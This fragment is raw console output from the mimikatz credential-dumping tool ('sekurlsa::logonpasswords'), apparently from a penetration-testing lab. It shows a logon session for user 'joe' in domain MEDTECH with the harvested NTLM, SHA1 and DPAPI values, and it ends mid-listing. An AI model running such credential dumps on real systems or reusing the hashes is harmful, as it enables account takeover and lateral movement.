 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 371230 (00000000:0005aa1e)
Session           : Interactive from 1
User Name         : joe
Domain            : MEDTECH
Logon Server      : DC01
Logon Time        : 4/18/2023 7:08:56 PM
SID               : S-1-5-21-976142013-3766213998-138799841-1106
msv :
[00000003] Primary
* Username : joe
* Domain   : MEDTECH
* NTLM     : 08d7a47a6f9f66b97b1bae4178747494
* SHA1     : a0c2285bfad20cc614e2d361d6246579843557cd
* DPAPI    : 58de53296298ce0f98087ae902c88735
tspkg :